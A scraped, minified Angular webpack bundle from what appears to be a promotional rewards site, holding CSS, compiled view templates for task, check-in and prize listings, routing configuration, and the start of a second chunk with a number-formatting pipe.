.one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bt)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vt)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Ht)),e["\u0275did"](16,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,vt.b,vt.a)),e["\u0275did"](18,770048,null,0,kt.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](22,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,$t)),e["\u0275did"](26,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function Gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gt)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,wt.b,wt.a)),e["\u0275did"](19,49152,null,0,yt.a,[It.a,zt.a,I.a,T.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,qt,Dt)),e["\u0275did"](1,114688,null,0,Nt,[I.a,Rt.a,N.g,It.a,a.p,T.a,G.a,zt.a,E.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Wt=e["\u0275ccf"]("app-capital-join",Nt,Ut,{},{},["left","middle"]),Yt=l("EdU/"),Kt=l("/Yna"),Jt=l("JRKe"),Zt=l("Ed4d"),Xt=l("8WaK"),Qt=l("QfCi"),nl=l("CghO"),tl=l("Sq/J"),ll=l("7kIO"),el=l("agvb"),ol=l("1dYp"),il=l("eDkP"),cl=l("Fzqc"),al=function(){return function(){}}(),ul=l("5uwh"),rl=l("uTmk"),gl=l("IOtJ"),sl=l("4c35"),dl=l("qAlS"),pl=l("h5O1"),fl=l("D3Pk"),ml=l("SL+W"),Cl=l("8e7N"),hl=l("bQgi"),Ol=l("6dbk"),_l=l("wx2m"),Pl=l("J+Fg"),bl=l("xouH"),Ml=l("QvIU"),xl=l("iHsM"),vl=l("XLv6"),kl=l("els3"),wl=l("QQsT"),yl=l("nH7t"),Il=l("UjjO"),zl=l("hKCq"),Rl=l("dJ6Q"),Tl=l("eNAM"),Nl=l("nBas"),Dl=l("Hw1A"),Sl=l("kgsp"),Al=l("kwqV"),Bl=l("tZ8a"),Ll=l("iO/g"),Vl=l("9UnD"),Hl=l("ukEd"),Fl=l("KMFx"),$l=l("8Bmj"),jl=l("YMkR"),El=l("cg/a"),Gl=l("MP3s"),ql=l("EQkA"),Ul=l("a/fG"),Wl=l("H+n6"),Yl=l("X4wW"),Kl=l("Kb1l"),Jl=l("0x7Z"),Zl=l("ZLNL"),Xl=l("OiR+"),Ql=l("HJO+"),ne=l("FMzt"),te=l("Ee7L"),le=l("ygly"),ee=l("GSSa"),oe=l("kIv3"),ie=l("X5Tt"),ce=l("6Cds"),ae=l("/CeA"),ue=l("qgqg"),re=l("Vs+A"),ge=l("eV5y"),se=l("CVdl"),de=l("gwn4"),pe=l("dsq3"),fe=l("fR/H"),me=l("jnHK"),Ce=l("udbD"),he=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return Oe}));var Oe=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,xn,jn,Wn,Qn,at,ft,xt,Wt,Yt.a,Yt.b,Kt.a,Jt.a,Zt.a,Xt.a,Qt.a,nl.a,tl.a,ll.a,el.a,ol.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,il.d,il.d,[il.k,il.f,e.ComponentFactoryResolver,il.i,il.g,e.Injector,e.NgZone,u.DOCUMENT,cl.b,[2,u.Location]]),e["\u0275mpd"](5120,il.l,il.m,[il.d]),e["\u0275mpd"](4608,v.v,v.v,[]),e["\u0275mpd"](4608,P.c,P.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),e["\u0275mpd"](1073742336,al,al,[]),e["\u0275mpd"](1073742336,s.b,s.b,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,nt.b,nt.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,gl.a,gl.a,[]),e["\u0275mpd"](1073742336,cl.a,cl.a,[]),e["\u0275mpd"](1073742336,sl.e,sl.e,[]),e["\u0275mpd"](1073742336,dl.g,dl.g,[]),e["\u0275mpd"](1073742336,il.h,il.h,[]),e["\u0275mpd"](1073742336,v.u,v.u,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,fl.b,fl.b,[]),e["\u0275mpd"](1073742336,ml.a,ml.a,[]),e["\u0275mpd"](1073742336,P.d,P.d,[]),e["\u0275mpd"](1073742336,Cl.a,Cl.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,hl.c,hl.c,[]),e["\u0275mpd"](1073742336,Ol.h,Ol.h,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Ol.e,Ol.e,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,yn.c,yn.c,[]),e["\u0275mpd"](1073742336,Pl.d,Pl.d,[]),e["\u0275mpd"](1073742336,kn.c,kn.c,[]),e["\u0275mpd"](1073742336,bl.h,bl.h,[]),e["\u0275mpd"](1073742336,Ml.f,Ml.f,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,k.c,k.c,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,kl.c,kl.c,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,Il.b,Il.b,[]),e["\u0275mpd"](1073742336,zl.g,zl.g,[]),e["\u0275mpd"](1073742336,zl.b,zl.b,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,Nl.c,Nl.c,[]),e["\u0275mpd"](1073742336,Nl.b,Nl.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,Dl.g,Dl.g,[]),e["\u0275mpd"](1073742336,Sl.b,Sl.b,[]),e["\u0275mpd"](1073742336,Al.e,Al.e,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Bl.a,Bl.a,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,N.h,N.h,[]),e["\u0275mpd"](1073742336,N.f,N.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,h.g,h.g,[]),e["\u0275mpd"](1073742336,h.d,h.d,[]),e["\u0275mpd"](1073742336,h.e,h.e,[]),e["\u0275mpd"](1073742336,Vl.g,Vl.g,[]),e["\u0275mpd"](1073742336,Vl.e,Vl.e,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Fl.b,Fl.b,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,kt.b,kt.b,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Ul.a,Ul.a,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Yl.a,Yl.a,[]),e["\u0275mpd"](1073742336,Kl.c,Kl.c,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Zl.b,Zl.b,[]),e["\u0275mpd"](1073742336,Xl.f,Xl.f,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,ne.a,ne.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,le.a,le.a,[]),e["\u0275mpd"](1073742336,ee.a,ee.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,oe.a,oe.a,[]),e["\u0275mpd"](1073742336,ie.d,ie.d,[]),e["\u0275mpd"](1073742336,ce.a,ce.a,[]),e["\u0275mpd"](1073742336,ae.b,ae.b,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[a.p,ae.c]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,se.a,se.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,pe.a,pe.a,[]),e["\u0275mpd"](1073742336,rt.b,rt.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,a.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:fn},{path:"discount",component:Nn},{path:"discount-detail/:id",component:En},{path:"news",component:Yn},{path:"free",component:tt},{path:"download",component:gt},{path:"strong-activity",component:mt},{path:"task-info-detail",component:Nt}],[{path:"red",component:fe.a},{path:"turntable",component:me.a},{path:"vip-welfare",component:Ce.a,canActivate:[he.a]}]]}),[]),e["\u0275mpd"](256,N.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Vl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/3.8bf01181d95dbb666a66.js
body_size: 21057
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"1dYp":function(n,t,l){"use strict";var e=l("CcnG"),o=l("rr9d"),i=l("OsWL"),u=l("zC/G"),c=l("Ip0R"),a=l("CVdl"),r=l("v67d"),s=l("ZLNL"),g=l("28A0"),p=l("y9Pr"),d=l("dWZg"),f=function(){function n(){}return n.prototype.transform=function(n){for(var t=[],l=1;l<arguments.length;l++)t[l-1]=arguments[l];var e=new RegExp("[\u4e00-\u9fa5]+"),o=new RegExp("^[-+]?(([0-9]+)([.]([0-9]+))?|([.]([0-9]+))?)$"),i=t[0];function u(n){for(var t=["","\u4e07","\u4ebf","\u4e07\u4ebf"],l=n,e=t[0],o=0;o<4&&(e=t[o],!(a(l)<5));o++)l=c(l);return a(n)>=5?l+e:0===i?n.toLocaleString():n}function c(n,t){void 0===t&&(t=-4);var l=n.toString().split("."),e=l[0].split("");e.splice(t,0,".");var o=e.join("");return l[1]&&(o+=l[1]),Number(o)}function a(n){var t=n.toString(),l=t.indexOf("."),e=t;return-1!==l&&(e=t.substring(0,l)),e.length}return e.test(n)&&(n.length>4&&-1!==n.indexOf("\u514d\u8d39\u53d6\u6b3e")&&(n=n.substring(n.indexOf("\u514d"),n.indexOf("\u6b3e")+1)),n.length>4&&-1!==n.indexOf("\u53d6\u6b3e\u989d\u5ea6")&&(n=n.substring(n.indexOf("\u53d6"),n.indexOf("\u5ea6")+1))),o.test(n)&&(n=u(Number(n))),n},n}(),C=l("udbD"),m=l("Cxl7"),h=l("bZGi"),O=l("uGGr"),x=l("Evg9"),_=l("6cVX"),P=l("8cFx"),M=l("ZYCi"),b=l("Xuik"),v=l("WAj7");l.d(t,"a",(function(){return wn}));var w=e["\u0275crt"]({encapsulation:0,styles:[[".main-content[_ngcontent-%COMP%]{min-height:100vh;font-family:PingFang SC,PingFang SC-Bold}.main-content[_ngcontent-%COMP%]   .headTitle[_ngcontent-%COMP%]{display:inline-block;padding:30px 0 20px;font-size:32px;font-weight:300;font-style:italic;text-align:center;color:#fffb29;border-bottom:1px solid #fffb29;margin-bottom:20px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{width:100%;background:url(/pcHGBC/images/level/banner.jpg) 0 0/100% no-repeat #200103;padding-bottom:1px}.main-content[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]   